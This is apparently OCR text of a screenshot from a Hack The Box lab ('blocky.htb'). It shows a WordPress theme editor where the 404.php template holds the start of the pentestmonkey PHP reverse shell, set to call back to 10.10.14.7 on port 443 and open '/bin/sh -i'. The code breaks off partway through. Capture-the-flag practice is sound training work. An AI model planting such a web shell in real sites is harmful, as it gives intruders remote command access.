 blocky.htb/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
BlockyCraft
0
New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.7';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Documentation:
Function Name...
Look Up
Update File